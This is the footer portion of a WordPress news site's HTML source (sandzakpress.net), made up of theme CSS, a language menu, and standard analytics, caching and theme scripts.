<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6966949ce79f8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"253939\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "253939" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736031320" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"9b082d1d62","url":"https:\/\/sandzakpress.net\/pripadnici-stanice-policije-u-petnjici-su-danas-povodom-8-marta-dijelili-ruze","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768330396 -->